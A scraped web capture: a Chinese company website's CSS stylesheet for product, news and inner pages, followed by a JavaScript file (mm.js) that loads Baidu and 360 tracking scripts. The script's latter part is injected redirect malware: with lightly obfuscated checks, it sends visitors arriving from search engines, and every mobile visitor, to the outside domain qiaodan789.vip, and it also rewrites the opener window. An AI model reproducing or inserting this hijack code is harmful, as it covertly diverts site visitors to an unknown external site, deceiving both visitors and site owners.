	color: #232528;
}
/*首页关于我们 end*/


/* 首页产品展示 begin*/
#fh5co-product-list .bg-product {
	padding: 60px 0 40px;
	background: #fff;
	border-bottom: 6px solid #f8f8f8;
}
#fh5co-product-list .show-product {
	padding-top: 50px;
}
/* 首页产品展示 end*/

/* 产品展示 begin*/
.show-product .item .media-img {
	overflow: hidden;
	border: 1px solid #ddd;
	margin: 0 auto;
	max-width: 250px;
}
.show-product .item .media-img:hover {
}
.show-product .item .media-img img {
	width: 100%;
}
.show-product .item .media-img img:hover {
	opacity: 0.8
}
.show-product .item {
}
.show-product .item h3 {
	margin: 10px 0 5px;
	white-space: nowrap;
	overflow: hidden;
	font-size: 16px;
	color: #13428a
}
.show-product .item h3 a {
	font-size: 14px;
	color: #13428a
}
.show-product .item p.desc {
	font-size: 14px;
	color: #888;
	max-width: 80%;
	margin: 0 auto 20px;
	height: 46px;
	overflow: hidden
}
.show-product .item p.more {
	height: 32px;
	font-size: 14px;
	line-height: 32px;
	margin: 10px auto 0 auto;
	text-align: center;
	color: #FFF;
	border: 0;
	display: block;
	width: 110px;
	outline: none;
	cursor: pointer;
	overflow: hidden;
	background: #13428a;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-image: -moz-linear-gradient(bottom, #13428a, #1551a0);
	background-image: -webkit-linear-gradient(bottom, #13428a, #1551a0);
	background-image: linear-gradient(to top, #13428a, #1551a0);
}
/* 产品展示 end*/

/* 首页新闻中心 begin*/
#fh5co-news-list-title {
	padding: 55px 0 40px;
}
#fh5co-news-list .bg-news {
	background-color: #F8F8F8;
	padding-bottom: 30px;
}
#fh5co-news-list .show-list {
	padding-top: 50px;
}
#fh5co-news-list .show-list .item {
	background: #fff;
	margin: 0 auto;
	border: 1px solid #eee
}
#fh5co-news-list .show-list .item .media-img {
	overflow: hidden;
	text-align: center
}
#fh5co-news-list .show-list .item .media-img img {
	max-width: 100%;
}
#fh5co-news-list .show-list .item .content {
	padding: 20px;
}
#fh5co-news-list .show-list .item h3 {
	font-size: 16px;
	font-weight: normal;
	white-space: nowrap;
	overflow: hidden
}
#fh5co-news-list .show-list .item h3 a {
	color: #333;
	font-size: 16px;
}
#fh5co-news-list .show-list .item h3 a:hover {
	color: rgba(0, 160, 234, 1)
}
#fh5co-news-list .show-list .item span.time {
	color: #999;
	font-size: 11px
}
#fh5co-news-list .show-list .item .desc {
	color: #999;
	line-height: 2;
	margin: 13px 0 0px;
	height: 72px;
	overflow: hidden
}
#fh5co-news-list .show-list .item .more a {
	display: block;
	width: 188px;
	height: 44px;
	line-height: 44px;
	background: #1551a0;
	margin: 0 auto;
	text-align: center;
	color: #fff;
	font-size: 16px;
	margin-top: 25px;
}
/* 首页新闻中心 end*/


/* 内页 begin*/
#fh5co-content_show {
	padding-bottom: 50px;
	position: relative
}
#fh5co-content_show .right-con {
	margin: 20px 0 0 30px;
}
#fh5co-content_show .show_body {
	font-size: 14px;
}
#fh5co-content_show .detail img {
	height: auto !important;
	max-width: 100%;
	vertical-align: middle;
}
#fh5co-content_show .detail img {
	opacity: 0.9;
}
#fh5co-content_show .detail h1 {
	line-height: 1.3
}
#fh5co-content_show .detail p {
	text-indent: 0;
	line-height: 2;
	font-size: 14px;
}
#fh5co-content_show .qhd-title span {
	margin: 0 5px;
	font-size: 12px;
	color: #999
}
#fh5co-content_show .title {
	border-bottom: 1px solid #dedede;
	height: 33px;
	margin-bottom: 30px;
	text-align: left;
}
#fh5co-content_show .title h2 {
	border-bottom: 2px solid #203e93;
	color: #555;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 33px;
	margin: 0;
	overflow: hidden;
	padding: 0;
	word-break: break-all;
	margin-top: -1px
}
#fh5co-content_show .title .bread {
	padding: 8px 0
}
#fh5co-content_show .title .bread i {
	display: inline-block;
	margin-right: 5px; float:left
}
#fh5co-content_show .detail {
	font-size: 14px;
	padding-bottom: 10px;
	line-height: 2;
	color: #666;
}
#fh5co-content_show .qhd-title {
	border-bottom: 1px solid #eee;
	margin-bottom: 25px;
	padding-top: 6px;
}
#fh5co-content_show .qhd-title strong {
	font-weight: normal
}
#fh5co-content_show .leftbar {
	min-height: 400px;
	background: #1356AE;
	max-width: 220px;
	top: -30px;
	position: relative;
	z-index: 2
}
#fh5co-content_show .leftbar h3 {
	color: #fff;
	height: 74px;
	line-height: 74px;
	text-align: center;
	font-size: 24px;
}
#fh5co-content_show .leftbar h3 a {
	color: #fff;
}
#fh5co-content_show .leftbar .menu-bot img {
	max-width: 100%
}
#fh5co-content_show .submenu {
}
#fh5co-content_show .submenu li {
	padding-bottom: 1px;
	background: url(../images/line.png) no-repeat bottom;
	height: 45px;
	line-height: 45px;
	color: #fff;
}
#fh5co-content_show .submenu li:last-child {
	border-bottom: none
}
#fh5co-content_show .submenu li a {
	color: #fff;
	background: url(../images/left-nav.png) no-repeat 35px;
	display: block;
	height: 45px;
	line-height: 45px;
	padding: 0 0 0 53px;
	margin: 0
}
#fh5co-content_show .submenu li.actives a, #fh5co-content_show .submenu li a:hover {
	color: #fff;
	background: url(../images/left-nav.png) no-repeat 35px #3ac4ff;
}
/*分页*/
.table span {
	margin-right: 10px;
}
.content_detail .pager {
	font-size: 12px;
	padding: 0;
	margin: 0
}
.content_detail .pager a {
	border: none;
	color: #666;
}
.content_detail .pager a:focus, .content_detail .pager a:hover {
	color: rgb(0, 160, 234);
	background: none
}
.content_detail .pager li {
	display: block;
	text-align: left;
	line-height: 200%
}
#fh5co-content_show .pagination .active, #fh5co-content_show .pagination a:hover {
	background: #00a0ea;
	color: #fff;
}
#fh5co-content_show .pagination .active a {
	color: #fff
}
#fh5co-content_show .pagination li {
	margin: 0 3px;
}
#fh5co-content_show video {
	max-width: 100%
}
#fh5co-content_show .product-detail {
	padding: 20px;
}
#fh5co-content_show .product-detail img {
	max-width: 100%;
	overflow: hidden;
	vertical-align: middle;
}
#fh5co-content_show .product-detail .content-img {
	overflow: hidden;
	width: 90%
}
#fh5co-content_show .product-detail .content-img img {
	width: 100%;
	overflow: hidden;
	vertical-align: middle;
}
#fh5co-content_show .product-detail h1 {
	border-bottom: 1px solid #ddd;
	color: #000;
	font-size: 24px;
	line-height: 33px;
	padding-bottom: 6px;
}
#fh5co-content_show .product-detail .p_desc {
	color: #4d4a4a;
	line-height: 24px;
	padding: 20px 0 30px;
}
#fh5co-content_show .product-detail .kefu_bnts {
	background: #FC4300;
	color: #FFF;
	width: 120px;
	height: 40px;
	line-height: 40px;
	text-decoration: none;
	font-size: 16px;
	display: block;
	text-align: center
}
#fh5co-content_show .product-detail .kefu_bnts:hover {
	background: #FF5417;
}
#fh5co-content_show .product-detail .description {
	line-height: 28px;
	font-size: 12px;
	margin-bottom: 20px;
}
#fh5co-content_show .product-detail .description p {
	line-height: 28px;
}
#fh5co-content_show .product-detail .detail-title {
	border-bottom: 1px solid #999;
	position: relative;
	height: 37px;
}
#fh5co-content_show .product-detail .detail-title h2 {
	background: #fff;
	color: #999;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	width: 126px;
	border-left: 1px solid #999;
	border-right: 1px solid #999;
	border-top: 1px solid #999;
	border-bottom: 1px solid #fff;
	position: absolute;
	left: 0;
	top: 1px;
}
/*article*/
#fh5co-content_show .article-media li {
	border-bottom: 1px dashed #E0E0E0;
	padding: 5px 0 15px
}
#fh5co-content_show .article-media li:first-child {
	padding-top: 0
}
.article-media .media .caldata .content {
	padding: 6px 10px;
	background: #284987;
	text-align: center;
	margin-right: 8px;
	color: #fff
}
.article-media .media .caldata .content p {
	text-align: center
}
.article-media .media .caldata .content p.day {
	font-size: 24px;
	color: #fff;
	font-weight: bold;
	padding-bottom: 10px;
	border-bottom: 2px solid #fff;
}
.article-media .media .caldata .content p.mon-year {
	font-size: 13px;
}
.article-media .media .media_img {
	width: 200px;
	margin-right: 20px;
	border: 1px solid #ddd;
	padding: 1px;
}
.article-media .media .media_img img {
	width: 200px;
}
.article-media .media .media_img a {
	border-color: -moz-use-text-color;
	border-style: none;
	border-width: medium;
	padding: 0;
}
.article-media .media .media_img a:hover {
	border-color: -moz-use-text-color;
	border-style: none;
	border-width: medium;
	background: #fff4ce none repeat scroll 0 0;
}
.article-media .media .time {
	color: #aaa;
	font-size: 12px;
	display: inline-block;
	margin-top: 3px;
}
.article-media .media-body h3 {
	font-size: 16px;
	margin-bottom: 2px;
}
.article-media .media-body h3 a {
	color: #333;
	font-size: 16px;
	line-height: 100%;
}
.article-media .media-body h3 a:hover {
	color: #13428A;
}
.article-media .media-body p.desc {
	color: #666;
	line-height: 20px;
	font-size: 12px;
}
.article-media .media-body p.more {
	margin-top: 12px;
}
.article-media .media-body p.more a {
	font-size: 12px;
	display: inline-block;
	padding: 0 13px;
	height: 34px;
	line-height: 34px;
	background: #e1e1e1;
	border-radius: 6px;
	color: #666
}
.article-media .media-body p.more a:hover {
	background: #E88C05;
	color: #fff
}
/*内页banner
.slideshow{ height:230px; position:relative; background-repeat:no-repeat; background-position: center top; background-size:cover}*/

.slideshow img {
	width: 100%
}
.slideshow .overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.slideshow .overlay .container {
	height: 100%;
	display: table;
	text-align: center
}
.slideshow .overlay .container .line {
	display: table-cell;
	vertical-align: middle
}
.slideshow .overlay .container .line .title {
	text-align: center
}
.slideshow .overlay .container .line .title h2 {
	text-align: center;
	display: inline-block;
	margin: auto;
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 30px;
	font-weight: 700;
	position: relative;
	margin-top: 30px
}
.slideshow .overlay .container .line .title h2 a {
	color: #fff;
	font-size: 14px;
	font-weight: normal
}
/*在线客服*/
.SonlineBox {
	width: 139px;
	font-size: 12px;
	overflow: hidden;
	z-index: 6;
}
.SonlineBox .openTrigger {
	width: 31px;
	height: 130px;
	position: absolute;
	top: 0px;
	z-index: 1;
	cursor: pointer;
	background: #0f92e0 url(../images/greenopen.jpg) no-repeat;
}
.SonlineBox .titleBox {
	width: 135px;
	height: 35px;
	line-height: 33px;
	background: #0f92e0;
	border-bottom: 2px solid #0f92e0;
}
.SonlineBox .titleBox span {
	margin-left: 10px;
	color: #fff;
	font-size: 14px;
}
.SonlineBox .contentBoxC {
	width: 135px; /*height:335px;*/
	border: 2px solid #0f92e0;
	background: #ffffff/* url(../images/greenbg.jpg) no-repeat*/;
	position: absolute;
	z-index: 2;
}
.SonlineBox .contentBoxC .closeTrigger {
	width: 25px;
	height: 25px;
	display: block;
	cursor: pointer;
	position: absolute;
	top: 5px;
	right: 5px;
	-webkit-transition: all 0.8s ease-out;
}
.SonlineBox .contentBoxC .closeTrigger:hover {
	-webkit-transform: scale(1) rotate(360deg);
}
.SonlineBox .contentBoxC .listBox {
	overflow: hidden;
	margin-bottom: 10px;
}
.SonlineBox .contentBoxC .listBox .Tlist {
	display: block;
	width: 86%;
	height: 22px;
	margin: 10px auto 0px auto;
	text-align: center;
}
.SonlineBox .contentBoxC .listBox .Tlist span {
	float: left;
	line-height: 22px;
}
.SonlineBox .contentBoxC .listBox .Tlist a {/*float:left;*/
}
.SonlineBox .contentBoxC .listBox .WWList {
	line-height: 18px;
	height: 18px;
}
.SonlineBox .contentBoxC .listBox .SkypeList {
	line-height: 23px;
	height: 23px;
}
.SonlineBox .contentBoxC .otherBox {
	clear: both;
	height: 115px;
	text-align: center;
}
.SonlineBox .contentBoxC .otherBox img {
	width: 105px;
	height: 105px;
}
.SonlineBox .contentBoxC .telBox {
	display: block;
	padding: 36px 0 10px 0;
	color: #0f92e0;
	font-size: 14px;
	line-height: 26px;
	font-family: '微软雅黑';
	background: url(../images/telbg.jpg) 0 0 no-repeat;
	text-align: center;
	font-weight: bold;
}
/*在线客服 end*/

/*手机底部导航*/
#toolbar {
	display: none;
}
 @media screen and (max-width:1199px) {
#fh5co-header top-nav .nav li a {
	padding: 0 9px;
}
#fh5co-about-us .media-img {
	margin: -70px 30px 48px 44px;
}
#fh5co-news-list .show-list .item .content {
	padding: 10px 20px 0px;
}
#fh5co-news-list .show-list .item .desc {
	margin: 6px 0 0px;
}
#fh5co-news-list .show-list .item .more a {
	margin-top: 10px;
}
#fh5co-content_show .right-con {
	margin: 20px 0 0 0px;
}
.article-media .media-body p.desc {
	height: 60px;
	overflow: hidden
}
}
 @media screen and (max-width:1000px) {
#fh5co-header .top-nav .nav li a {
	padding: 0 7px;
}
#fh5co-content_show .product-detail .content-img {
	margin-bottom: 30px;
}
.line-big {
	margin-left: -10px;
	margin-right: -10px
}
.line-big .x1, .line-big .x2, .line-big .x3, .line-big .x4, .line-big .x5, .line-big .x6, .line-big .x7, .line-big .x8, .line-big .x9, .line-big .x10, .line-big .x11, .line-big .x12, .line-big .xl1, .line-big .xl2, .line-big .xl3, .line-big .xl4, .line-big .xl5, .line-big .xl6, .line-big .xl7, .line-big .xl8, .line-big .xl9, .line-big .xl10, .line-big .xl11, .line-big .xl12, .line-big .xs1, .line-big .xs2, .line-big .xs3, .line-big .xs4, .line-big .xs5, .line-big .xs6, .line-big .xs7, .line-big .xs8, .line-big .xs9, .line-big .xs10, .line-big .xs11, .line-big .xs12, .line-big .xm1, .line-big .xm2, .line-big .xm3, .line-big .xm4, .line-big .xm5, .line-big .xm6, .line-big .xm7, .line-big .xm8, .line-big .xm9, .line-big .xm10, .line-big .xm11, .line-big .xm12, .line-big .xb1, .line-big .xb2, .line-big .xb3, .line-big .xb4, .line-big .xb5, .line-big .xb6, .line-big .xb7, .line-big .xb8, .line-big .xb9, .line-big .xb10, .line-big .xb11, .line-big .xb12 {
	position: relative;
	min-height: 1px;
	padding-right: 10px;
	padding-left: 10px
}
.show-product .item .media-img {
	max-width: 220px;
}
#fh5co-about-us .bg-about {
	background: #fff
}
#fh5co-about-us .about-box .intro h3 {
	text-align: center;
	margin-bottom: 15px;
}
#fh5co-about-us .about-box .intro {
	padding: 0
}
#fh5co-about-us .about-box .intro .desc {
	border-left: none;
	padding: 0
}
#fh5co-about-us .media-img {
	margin: 20px 0px 60px 0px;
}
#fh5co-news-list .show-list .item h3 {
	white-space: normal
}
#fh5co-news-list .show-list .item .desc {
	display: none
}
}
 @media screen and (max-width:760px) {
#quirydialog .qdialog-head {
	width: 360px
}
#fh5co-offcanvas .nav {
	display: block;
	borer: none
}
.fh5co-nav-toggle {
	display: block;
}
#fh5co-header .header-box .logo {
	padding: 6px 0
}
#fh5co-header .header-box .logo img {
	width: 160px;
}
.article-media .media .media_img {
	width: 150px;
	margin-right: 12px;
}
.article-media .media .media_img img {
	width: 150px;
}
.article-media .media .time {
	display: none
}
#fh5co-product-list .bg-product {
	padding: 20px 0 10px;
}
#fh5co-product-list .show-product {
	padding-top: 40px;
}
#fh5co-news-list .show-list .item .desc {
	display: block
}
#fh5co-news-list .show-list .item .content {
	padding: 20px;
}
#fh5co-news-list-title {
	padding: 15px 0 10px;
}
#fh5co-news-list .show-list {
	padding-top: 30px;
}
#fh5co-news-list .bg-news {
	padding-bottom: 0px;
}
#fh5co-about-us .about-box .intro .desc {
	height: auto
}
.show-product .item .media-img {
	border: 1px solid #ddd;
	max-width: 100%;
}
/*手机底部导航*/
.blank55 {
	height: 55px;
	line-height: 1px;
	clear: both;
}
#toolbar {
	color: #fff;
	width: 100%;
	height: 54px;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 6;
	background: #000;
	display: block;
}
#toolbar a {
	width: 100%;
	color: #fff;
	display: block;
	padding: 5px 0 0 0;
	line-height: 23px;
	font-size: 14px;
}
#toolbar a span {
	font-size: 22px;
	display: block;
}
}
 @media screen and (max-width:480px) {
.article-media .media .caldata .content {
	padding: 5px;
}
.article-media .media .media_img {
	width: 82px;
	margin-right: 10px;
}
.article-media .media .media_img img {
	width: 80px;
	padding: 1px;
}
.article-media img {
	width: 80px;
}
#fh5co-content_show .article-media li {
	padding: 10px 0px;
}
.article-media .media-body h3 {
	line-height: 100%;
	font-size: 14px;
}
.article-media .media-body h3 a {
	font-size: 14px;
	line-height: 150%
}
.article-media .media-body p.more {
	display: none
}
.flex-control-nav {
	display: none
}
.xl6 {
	width: 100% !important
}
.article-media .media .desc {
	display: none
}
}
/* 内页 end*/

/* ======置顶 ======*/
.backToTop {
	display: none;
	width: 35px;
	height: 35px;
	position: fixed;
	_position: absolute;
	right: 5px;
	bottom: 60px;
	_bottom: "auto";
	cursor: pointer;
	z-index: 7;
	background: #666 url(../images/icon-gotop-fixed.png) no-repeat center center;
	border-radius: 50%
}
.backToTop:hover {
	background-color: #333;
}

#maximg img{ max-width:100% !important; height:auto !important}
.pagebar { padding:20px; overflow:hidden}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 2px 8px;
  margin: 0 2px;
  border-radius: 3px;
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #337ab7;
  border: 1px solid #337ab7;
}
.pagination a.page-num-current {
  color: #fff;
  background: #337ab7;
  border: 1px solid #337ab7;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

--- FILE ---
content_type: application/javascript
request_url: https://kyjs888.com/mm.js
body_size: 1745
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?55551aa058e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://qiaodan789.vip';
  parent.window.opener.location = 'https://qiaodan789.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://qiaodan789.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://qiaodan789.vip";